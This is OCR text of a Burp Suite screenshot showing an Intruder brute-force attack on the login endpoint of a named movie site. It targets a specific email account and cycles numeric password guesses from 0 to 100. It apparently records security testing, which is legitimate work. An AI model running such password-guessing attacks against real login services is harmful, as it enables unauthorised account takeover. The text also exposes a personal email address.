 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.10.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Sniper attack Start attack
Target https://api-movie-qtm.qtmdoan.vn Update Host header to match target
Positions Add § Clear § Auto §
1 POST /api/auth/login HTTP/2
2 Host: api-movie-qtm.qtmdoan.vn
3 Content-Length: 52
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
11 Origin: https://movie-qtm.qtmdoan.vn
12 Sec-Fetch-Site: same-site
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://movie-qtm.qtmdoan.vn/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=1, i
18
19 {"email":"hoang6a1badao@gmail.com","password":"§§"}
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 101
Request count: 101
Payload configuration
This payload type generates numeric payloads within a given range and in a
specified format.
Number range
Type: Sequential Random
From: 0
To: 100
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 3
Min fraction digits: 0
Max fraction digits: 0
Examples
1
321
Payload processing
You can define rules to perform various processing tasks on each payload before it
§ Payloads
Resource pool
Settings